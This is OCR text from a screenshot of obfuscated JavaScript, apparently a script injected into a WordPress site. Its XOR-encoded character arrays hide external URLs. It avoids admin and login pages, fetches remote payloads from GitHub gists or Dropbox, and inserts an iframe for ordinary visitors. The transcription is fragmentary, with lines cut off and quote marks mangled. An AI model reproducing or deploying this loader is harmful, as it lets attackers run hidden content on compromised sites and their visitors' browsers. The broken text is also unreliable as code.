
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return
fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var t=e.indexOf(«:»)>=0?